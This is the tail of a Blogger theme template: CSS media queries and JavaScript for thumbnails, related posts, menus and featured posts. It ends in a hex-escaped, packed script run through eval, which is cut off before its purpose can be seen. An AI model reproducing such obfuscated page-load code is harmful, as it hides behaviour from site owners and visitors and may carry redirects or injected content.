border-right: none;
}
#my-slider {
margin-left: -6px;
}

ul.socialbar {
  display: none;
}
div#top-nav {
margin: 0 auto;
          width: 480px;}
div#featured-posts-section {
display: none;
}

#searchformfix {

display: none;
}

#footer-wrapper {width: auto;text-align: center;}

#related-posts .related_img {
padding: 0px;
          width: 100%;}
        
 #nav {
width: 100%;
}
div.conty {
width: 401px;
}

 ul.xpose_thumbs1{width:100%}
        ul.xpose_thumbs22{width:100%}

   ul.xpose_thumbs22 span.xpose_meta{line-height:51px}

               div#mywrapper {
          float: center;
          width: auto;
        }
        #post-wrapper {
          float:none;
          width:100%;
          max-width:100%
        }
        #sidebar-wrapper {
          width: 300px;
        }
#bottombar .left, #bottombar .center, #bottombar .right {
    float: none;
    width: 300px;
    margin: 0 auto;
}
        .active {
          display: block;
        }
        .post-body img {
          max-width:90%;
        }
        .img-thumbnail {
          margin:0 10px 0 0;
        }
        .stylebox .widget {
          padding:0 0 10px 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget, #stylebox-5 .widget {
          padding:0 5px 10px 0;
        }
        #stylebox-2 .widget, #stylebox-4 .widget, #stylebox-6 .widget {
          padding:0 0 10px 5px;
        }
        .sidebar-container, .post-container {
          padding:15px 0 0px;
        }
.top-comment{width:41%}

        .header h1.title, .header p.title {font: bold 67px Fjalla One,Arial,Helvetica,sans-serif;}
.header {
    height: 77px;
        }
        .menubar, .footer-right {display: none;}
.footer-left {
          float: none;}

      }
      @media only screen and (max-width:680px){
        #outer-wrapper {
          padding:0 10px;
        }
        #menu-main {
          display: none;
        }

#post-wrapper {
border-right: none;
}
ul.socialbar {
  display: none;
}
div#top-nav {
margin: 0 auto;
          width: 480px;}
        .top-comment{width:41%}
        #content-wrapper{padding:0 10px}
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
#post-wrapper {
    float: none;
    width: 401px;
    max-width: 401px;
    margin: 0 auto;
}
        .header, .header-right {
          margin:10px 0;
        }
        .sidebar-container, .post-container{
          padding:10px 0 0px;
        }
        .largebanner .widget, #bottombar {
          padding:10px;
        }
        .post, .breadcrumbs {
          margin:0 0 10px;
          padding:10px;
        }
        .pagenavi {
          margin: 6px 0 10px;
        }
        .stylebox .widget-content {
          padding:10px;
        }
        #bottombar .left .widget, #bottombar .center .widget, #bottombar .right .widget, .sidebar .widget {
          margin:0 0 10px 0;
        }
.top-comment{width:41%}
        div#fontoo, .breadcrumbs {display: none;}
#selectnav1 {
    width: 100%;
}
        .pagenavi {border: 0;}
       .pagenavi span, .pagenavi a {
    padding: 2px 10px 2px 10px; 
    border: 1px solid #DDD;
    margin: 10px 3px 0;
    float: none;
}
.img-thumbnail {
    margin: 0px 10px 15px 0px;
}
        .img-thumbnail, .img-thumbnail img {
    width: 100%;}
        h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {clear: both;}
      }

      @media only screen and (max-width:480px){
        #outer-wrapper {
          padding:0 8px;
        }
 #nav {
width: 100%;
}
ul.socialbar {
  display: none;
}
div#top-nav {
margin: 0 auto;
          width: 300px;}
div.conty {
width: 256px;
}
#searchformfix {

display: none;
}
.top-comment{width:37%}

#post-wrapper {
border-right: none;
}

        .top-comment-widget-menu{height:58px}
        ul.xpose_thumbs1,ul.xpose_thumbs22{width:100%}
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        .header, .stylebox,.stylebox1  {
          float:none;
          width:100%;
          max-width:100%
        }
        .header img {
          margin: 20px auto 0;
        }
        .header-right {display: none;}
        .largebanner .widget, #bottombar {
          padding:8px;
        }
        .post, .breadcrumbs {
          margin:0 0 8px;
          padding:8px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:8px;
        }
        h2.post-title, h1.post-title {
          font-size:16px;
        }
        
        #stylebox-1 .widget, #stylebox-3 .widget,	#stylebox-2 .widget, #stylebox-4 .widget, #stylebox-5 .widget, #stylebox-6 .widget {
          padding:0 0 8px 0;
        }
        .comments .comment-block, .comments .comments-content .inline-thread {
          padding:10px !important;
        }
        .comment .comment-thread.inline-thread .comment {
          margin: 0 0 0 0 !important;
        }
        .footer-left, .footer-right {
          float:none;
          text-align:center;
        }
.header {
    height: 57px;
}
div#header-inner {
    margin-left: 0;
}
.header h1.title, .header p.title {
    font: bold 47px Fjalla One,Arial,Helvetica,sans-serif;
}
#post-wrapper {width: 300px;}
.back-to-top, div#author-box {display: none;}
#related-posts a {
          width: 100%;}
        .top-comment-widget-menu {background: #444; height: 82px;}
.top-comment {
    width: 92%;
}
      }
      @media screen and (max-width:320px){
        #outer-wrapper {
          padding:0 6px;
        }
        #menu-main {
          display: none;
        }
#content-wrapper {
    padding: 0;
}
#post-wrapper {
    width: 280px;
}
#sidebar-wrapper {
    width: 280px;
}
#bottombar .left, #bottombar .center, #bottombar .right {
    float: none;
    width: 280px;
    margin: 0px auto;
}
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:6px;
        }  
      }
@media screen and (max-width:319px){
 div.conty {
    width: 220px;
} 
.header, .stylebox, .stylebox1 {
    float: none;
    width: 180px;
    max-width: 180px;
}
.header h1.title, .header p.title {
    font: bold 37px Fjalla One,Arial,Helvetica,sans-serif;
    padding-top: 7px;
} 
#post-wrapper {
    width: 200px;
}
#sidebar-wrapper, #bottombar {display: none;}


.post-body, .post-info {display: none;}


}
    </style>
<script type='text/javascript'>
          var numposts = 1;
          var numposts2 = 3;
          var numposts3 = 3;
          var showpostthumbnails = true;
          var showpostthumbnails2 = true;
          var displaymore = true;
          var displaymore2 = false;
          var showcommentnum = true;
          var showcommentnum2 = true;
          var showpostdate = true;
          var showpostdate2 = true;
          var showpostsummary = true;
          var numchars = 100;
          var thumb_width = 300;
          var thumb_height = 190;
   		  var thumb_width1 = 506;
          var thumb_height1 = 321;
          var thumb_width22 = 245;
          var thumb_height22 = 140;
          var thumb_width2 = 100;
          var thumb_height2 = 100;
           Slider_numposts = '15';
          var no_thumb = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFX6mWEe5H1YMIzVlWd-w1YhkGJrQn0nI0CFQJa7CjREKvmFZK-UeuVS1GtXOh-K8LQkJUmHNdCB2zJFgV616HRTer0Aj44dwiiokKF-Qy-yezbhSKatitaBER6vAGdfXlFW_f7YVwK4Pa/w300-c-h140/no-image.png'
          var no_thumb2 = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyVWKbPrkDq8u7jWN8EPDKymREeDQVDFgwNaAincAQOknjNsn8o6OETkmuOmc7RnnrHBAI46SPq9-JL_l_-jBTHYL-8EdTSc52b-p76VbSSX8dyiA1fJNG-euxjijRxOVTzewml-tJ_PRa/s60-c/no-image.png'
        </script>
<script type='text/javascript'>
          //<![CDATA[
          function bp_thumbnail_resize(image_url,post_title)
          {
            var image_width=300;
            var image_height=190;
            image_tag='<img width="'+image_width+'" height="'+image_height+'" src="'+image_url.replace('/s72-c/','/w'+image_width+'-h'+image_height+'-c/')+'" alt="'+post_title.replace(/"/g,"")+'" title="'+post_title.replace(/"/g,"")+'"/>';
            if(post_title!="") return image_tag; else return ""; 
          }




          //]]>
        </script>
<!-- author image in post-->
<script style='text/javascript'>
      //<![CDATA[
      function authorshow(data) {
        for (var i = 0; i < 1; i++) {
          var entry = data.feed.entry[i];
          var avtr = entry.author[0].gd$image.src;
          document.write('<img width="60" height="60" src="' + avtr + '"/>');
        }
      }
      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type='text/javascript'>
      $(function() {
        $(".set-1").mtabs();                                
      });
    </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('menu-main', {
          label: 'Изберете ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script type='text/javascript'>
      //<![CDATA[
      var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDRiis2YMz8d224zu_lFFPud21JQKsrE4p_FXJgL1agOfiiBDFoGTgszZN7htUhQz1AILLxBPOTlIGda3QNdWf0vVOW-UjE8LXb01GdmWYfkerdTJYUos9i7lI_8KDWBRJ5T4eh1egtaI/s1600/picture_not_available.png'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h1>'+relatedpoststitle+'</h1>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a ');if(i!=0)document.write('"');else document.write('');document.write(' href="'+relatedUrls[r]+'"><img class="related_img" src="'+thumburl[r]+'"/><br/><div id="r-title"><h8>'+relatedTitles[r]+'<h8></div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}

      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>//<![CDATA[
var summary = 27;
function stripTags(s, n) {
    return s.replace(/<.*?>/ig, "").split(/\s+/).slice(0, n - 1).join(" ")
}

function rm(a) {
    var p = document.getElementById(a);
    var summ = summary;
    imgtag = "";
    img = p.getElementsByTagName("img");
    if (img.length >= 1) imgtag = '<div class="thumb"><a href="' + y + '"><img src="' + img[0].src + '" style="max-width:100%;width:100%;" alt="' + x + '" /></a></div>';
    else imgtag = '<div class="entry-image no-image"></div>';
    p.innerHTML = imgtag + '<div class="excerpt=wrap"><div class="entry-meta"><span class="date">' + t + '</span><span class="sep">-</span><a href="' + y + '#comments">' + u + ' comments</a></div><h2 class="entry-title" style="margin:0;margin-bottom:10px;"><a href="' + y + '">' + x + '</a></h2><p>' + stripTags(p.innerHTML, summ) + '...</p></div>'
}

});

//]]></script>
<style>
.meta-info {
  position: absolute;
  top: 0;
  left: 0;
  background-color: #FC8D00;
  color: #fff;
  text-align: center;
  font-size: 28px;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
  line-height: 20px;
  width: 60px;
  height: 60px;
  z-index: 3;
-moz-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.meta-info .meta-date {
  padding: 12px 15px;
  position: absolute;
  bottom: 0;
  left: 0;
}

.meta-info .month {
  font-weight: 900;
  display: block;
  font-size: 12px !important;
  text-transform: uppercase;
}

.featured-comments {
  background: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWKY3CqWVWkKMzFlo9HiGrylo4EGycpCT-nIr0n3lGg1r1CtfQdQJXvmWAEjD1dPHW3p_NAmDwKKgJ-LhIWozDOaamWFikv6rIjWP-vB8Lm8aqHAQrsOlXFweHpH4SBxOsZVwgz_LtEfkxXpW784r2qXAuzKjfh0M-Wec=s0-d) no-repeat;
  width: 41px;
  height: 33px;
  bottom: 74px;
  left: 10px;
  position: absolute;
}


.secondary-post:hover .meta-info, .main-post:hover .meta-info {
  height: 100%;
}


span.featured-comments span {
  color: #B7B7B7;
    font-size: 18px;}

.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{float:left;width:160px;margin-right: 14px;
padding: 16px 10px 0 0px;}

.side-item {
		overflow:hidden;
	}
	.side-item .side-image {
		float:left;
		margin-right:14px;
	}
	
 .side-item .side-image img {
		width:86px;
		height:auto;
	}
	
 .side-item .side-item-text {
		overflow:hidden;
	}
	.side-item .side-item-text h4 a {
		margin-bottom:1px;
		color:#333;
		display:block;
		font-size:14px;
	}
	.side-item .side-item-text .side-item-meta {
		font-size:10px;
		letter-spacing:1px;
		color:#999;
		font-style:italic;
		font-family:"Open Sans";
	}
</style>
<script type='text/javascript'>//<![CDATA[

// TOP MOST featured posts section 


featured_numposts = '6';


//]]></script>
<script>//<![CDATA[
imgr = new Array();
imgr[0] = "http://sites.google.com/site/fdblogsite/Home/nothumbnail.gif";
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
numposts1 = 6;

var _XMYnsz= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x62\x3d\x5b\x22\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x48\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x